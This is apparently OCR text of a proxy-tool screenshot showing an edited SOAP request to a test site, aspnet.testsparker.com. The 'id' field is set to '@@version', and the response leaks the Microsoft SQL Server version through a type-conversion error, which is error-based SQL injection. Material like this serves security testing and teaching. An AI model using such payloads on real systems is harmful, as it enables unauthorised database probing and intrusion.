 Edited request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /WS_search.asmx HTTP/1.1
2 Host: aspnet.testsparker.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefo
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/xml
8 Content-Length: 327
9 Origin: http://aspnet.testsparker.com
10 Connection: close
11 Referer: http://aspnet.testsparker.com/About.aspx?hello=visitor
12 Cookie: ASP.NET_SessionId=vcwaorhv1ncjbleu3452kyv5; TestCookie=Hello
13
14 <?xml version="1.0" encoding="utf-8"?>
<soap12:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" x
<soap12:Body>
<GetEmployee xmlns="http://tempuri.org/">
<id>
@@version
</id>
</GetEmployee>
</soap12:Body>
</soap12:Envelope>
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private, max-age=0
3 Content-Type: application/soap+xml; charset=utf-8
4 Server: Microsoft-IIS/8.5
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Wed, 21 Oct 2020 21:37:17 GMT
8 Connection: close
9 Content-Length: 618
10
11 <?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="
http://www.w3.org/2003/05/soap-envelope" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema"><soap:Body><GetEmployeeResponse xmlns="
http://tempuri.org/"><GetEmployeeResult>Conversion failed when converting
the nvarchar value 'Microsoft SQL Server 2014 - 12.0.4100.1 (X64)
12 Apr 20 2015 17:29:27
13 Copyright (c) Microsoft Corporation
14 Express Edition (64-bit) on Windows NT 6.3 &lt;X64&gt; (Build 9600: )
(Hypervisor)
15 ' to data type int.</GetEmployeeResult></GetEmployeeResponse></soap:Body>
</soap:Envelope>